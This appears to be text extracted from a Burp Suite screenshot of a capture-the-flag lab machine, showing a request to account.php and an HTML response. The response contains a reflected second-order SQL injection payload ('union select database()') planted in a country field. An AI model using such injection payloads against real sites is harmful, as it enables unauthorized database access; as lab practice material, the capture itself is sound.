 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.129.95.235 HTTP/1
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.235/
8 Connection: close
9 Cookie: user=77606197a3e094192fbdbf8941efd147
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 18:27:39 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 761
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css
">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome emvee
</h1>
<h3 class="text-white">
Other Players In Brazil' union select database();-- -
</h3>
<li class='text-white'>
emvee'
</li>
<li class='text-white'>
registration
</li>
</div>
22 </section>
23 </div>
24
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Done
978 bytes | 8 mill